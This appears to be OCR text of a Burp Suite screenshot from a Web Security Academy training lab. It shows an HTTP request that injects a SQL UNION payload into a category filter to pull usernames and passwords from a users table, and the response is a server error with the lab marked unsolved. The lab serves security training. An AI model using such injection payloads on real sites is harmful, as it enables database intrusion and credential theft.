 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
Clothing%2c+shoes+and+accessories'+UNION+SELECT+username||
':'||password+FROM+users-- HTTP/2
2 Host:
0abb002404e9b07f8085ee9400a70059.web-security-academy.net
3 Cookie: session=Xxxy8LVxEEFSczP7jhZcnori13oZ2dFC
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abb002404e9b07f8085ee9400a70059.web-security-acad
emy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor
\n
We
Ac
SQL injection
UNION attack,
retrieving
multiple values
in a single
column
LAB Not solved
Back to lab home
Internal Server Error
Back to lab description
Internal Server Error